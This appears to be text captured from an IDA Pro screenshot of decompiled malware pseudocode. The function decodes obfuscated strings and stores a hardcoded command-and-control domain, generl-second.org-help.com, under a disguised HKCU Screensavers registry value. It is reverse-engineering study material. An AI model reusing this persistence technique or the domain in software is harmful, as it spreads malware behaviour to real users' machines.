 IDA Vie… Pseudocod… Pseudocod… Stack of sub_403… Strings win… Hex Vie… Structu… Enums Impo
3 LONG v0; // esi
4 HKEY phkResult; // [esp+0h] [ebp-218h]
5 HKEY hKey; // [esp+4h] [ebp-214h]
6 DWORD cbData; // [esp+8h] [ebp-210h]
7 CHAR SubKey; // [esp+Ch] [ebp-20Ch]
8 char v6; // [esp+Dh] [ebp-20Bh]
9 CHAR ValueName; // [esp+110h] [ebp-108h]
10 char Dst; // [esp+111h] [ebp-107h]
11
12 ValueName = 0;
13 memset(&Dst, 0, 0x103u);
14 SubKey = 0;
15 memset(&v6, 0, 0x103u);
16 sub_401040("XhwjjsWnggtsxItrfns", &ValueName);// ScreenRibbonsDomain
17 sub_401040("XTKY\\FWJaRnhwtxtkya\\nsit|xaHzwwjsy[jwxntsaXhwjjsxf{jwx", &SubKey);// SOFTWARE\Microsoft\Windows\CurrentVersion\Screensavers
18 cbData = 260;
19 if ( RegOpenKeyExA(HKEY_CURRENT_USER, &SubKey, 0, 0xF003Fu, &phkResult) )
20 return 0;
21 v0 = RegQueryValueExA(phkResult, &ValueName, 0, 0, &szServerName, &cbData);
22 RegCloseKey(phkResult);
23 if ( v0 < 4 )
24 {
25 dword_41F730 = 'moc';
26 *(_QWORD *)&szServerName = qword_41A620; // generl-second.org-help.com
27 qword_41F720 = qword_41A628;
28 qword_41F728 = qword_41A630;
29 if ( !RegOpenKeyExA(HKEY_CURRENT_USER, &SubKey, 0, 0xF003Fu, &hKey) )
30 {
31 RegSetValueExA(hKey, &ValueName, 0, 1u, &szServerName, strlen((const char *)&szServerName));
32 RegCloseKey(hKey);
33 }
34 }
35 return 1;
36 }